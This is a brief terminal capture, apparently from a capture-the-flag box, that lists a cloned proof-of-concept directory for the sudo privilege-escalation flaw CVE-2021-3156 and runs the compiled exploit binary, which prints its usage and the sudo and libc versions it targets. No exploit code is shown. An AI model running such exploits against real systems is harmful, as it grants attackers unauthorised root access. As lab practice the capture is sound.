 bismuth@catpictures-ii:/tmp/CVE-2021-3156$ ls -la
total 56
drwxrwxr-x  4 bismuth bismuth  4096 May 18 17:11 .
drwxrwxrwt 12 root    root     4096 May 18 17:11 ..
-rwxrwxr-x  1 bismuth bismuth  1994 May 18 17:05 brute.sh
drwxrwxr-x  7 bismuth bismuth  4096 May 18 17:05 .git
-rw-rw-r--  1 bismuth bismuth  4420 May 18 17:05 hax.c
-rw-rw-r--  1 bismuth bismuth   407 May 18 17:05 lib.c
drwxrwxr-x  2 bismuth bismuth  4096 May 18 17:11 libnss_X
-rw-rw-r--  1 bismuth bismuth   264 May 18 17:05 Makefile
-rw-rw-r--  1 bismuth bismuth  1187 May 18 17:05 README.md
-rwxrwxr-x  1 bismuth bismuth 13040 May 18 17:11 sudo-hax-me-a-sandwich
bismuth@catpictures-ii:/tmp/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
usage: ./sudo-hax-me-a-sandwich <target>
available targets:
0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
list targets: